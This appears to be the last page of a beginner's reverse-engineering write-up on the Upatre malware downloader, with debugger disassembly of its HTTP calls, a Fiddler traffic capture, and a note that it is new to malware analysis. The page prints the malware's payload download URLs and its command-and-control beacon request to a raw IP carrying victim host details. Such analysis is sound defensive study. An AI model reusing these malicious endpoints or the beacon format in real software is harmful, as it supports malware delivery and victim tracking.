It tries to download questd.pdf from http://penangstreetfood.net/wp-content/uploads/questd.pdf and http://yumproject.com/wp-content/uploads/2014/11/questd.pdf without success.
| 0040165B | FF 75 0C | push dword ptr ss:[ebp+C] | |
| 0040165C | FF 93 50 11 00 00 | call dword ptr ds:[ebx+1150] | [ebx+1150]:InternetSetOptionW |
| 00401662 | 33 F6 | xor esi,esi | |
| 00401664 | 6A 02 | push 2 | |
| 00401666 | 59 | pop ecx | |
| 00401667 | 51 | push ecx | |
| 00401668 | 56 | push esi | |
| 00401669 | 56 | push esi | |
| 0040166A | 56 | push esi | |
| 0040166B | 56 | push esi | |
| 0040166C | 57 | push edi | |
| 0040166D | FF 93 3C 11 00 00 | call dword ptr ds:[ebx+113C] | [ebx+113C]:HttpSendRequestW |
| 00401673 | 59 | pop ecx | |
EBP 0019FF20 &"<html><head><title>Current IP
ESP 0019FEA0
ESI 00000000
EDI 00CC000C
EIP 00401673 utiliview.00401673
EFLAGS 00000200
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help GET/book GeoEdge
WinConfig Replay X ▼▶ Go Stream Decode Keep: All sessions ▼Any Process Find Save Browse ▼Clear Cache TextWizard Tearoff MSDN Search...
| # | Result | Protocol | Host | URL | Body | Caching | Content-Type | Process |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| ▲ 1 | 502 | HTTP | penangstreetfood.net | /wp-content/uploads/questd.pdf | 512 | no-cac... | text/html; c... | utilview:4920 |
| ◆ 2 | 200 | HTTP | checkip.dyndns.org | / | 106 | no-cache | text/html | utilview:4920 |
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters XM
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XM
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Cachin
Raw JSON XML
[Fiddler] DNS Lookup for "penangstreetfood.net" failed. System.Net.Sockets.SocketException No such host is known
Sends GET requests to 95.181.46.38 with client related information, last string derives from victim’s IP address, B is instead of .
Headers
TextView
SyntaxView
WebForms
HexView
Auth
Cookies
Raw
JSON
XML
GET http://95.181.46.38:14306/0903uk22/DESKTOP-D6R0TUG/0/62/0/FEKBFGBGBMF HTTP/1.1
User-Agent: Mazilla/5.0
Host: 95.181.46.38:14306
Pragma: no-cache
That’s all… Upatre ’s main function is to download malicious files.
Note
If you prefer you can use my script to extract payload instead of doing it manually:
I know, I overlook many things related to Upatre , due to my limited knowledge, if you find something interesting please contact me.
I’m new to reversing malware and any kind of feedback is helpful for me.
Twitter: @_qaz_qaz
13/13